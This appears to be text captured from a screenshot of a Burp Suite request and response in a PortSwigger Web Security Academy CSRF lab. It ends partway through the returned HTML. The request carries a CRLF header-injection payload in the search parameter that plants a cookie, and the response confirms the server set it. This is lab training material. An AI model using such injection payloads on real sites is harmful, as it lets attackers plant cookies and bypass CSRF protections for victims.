 Change Pass × Search × +
Send Cancel < ▾ > ▾ Target: https://0aca00b103b5
Request
Pretty Raw Hex \n
1 GET /?search=mibusqueda%0d%0aSet-Cookie:%20hola=qwe;%20SameSite=None HTTP/2
2 Host: 0aca00b103b5d2ca809dade3002c0083.web-security-academy.net
3 Cookie: csrfKey=xO2d9Oph7XmwyXUrGGPdxhiZqWO7xMKk; session=3KazQXtc4XmwmUHvZzWlxDizJWW8ZSEO
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aca00b103b5d2ca809dade3002c0083.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=mibusqueda
3 Set-Cookie: hola=qwe; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3463
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>